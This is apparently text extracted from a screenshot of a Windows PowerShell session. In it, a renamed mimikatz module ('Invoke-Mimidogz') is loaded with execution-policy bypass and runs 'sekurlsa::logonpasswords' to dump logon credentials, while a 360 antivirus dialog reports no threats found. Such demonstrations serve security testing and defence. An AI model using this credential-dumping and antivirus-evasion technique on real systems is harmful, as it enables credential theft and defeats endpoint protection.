 管理员: C:\Windows\system32\cmd.exe - powershell -ep bypass
PS C:\Users\Administrator\Desktop> Import-Module .\2.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimidogz
Hostname: AV / S-1-5-21-3117639591-747255156-742861789
.#####. mimikatz 2.2.0 (x64) #19041 Jun 9 2021 18:55:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : AV$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2021/8/4 20:10:49
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : AV$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : av$
* Domain : WORKGROUP
* Password : (null)
360杀毒
扫描已完成，未发现任何威胁！
查看详情
确定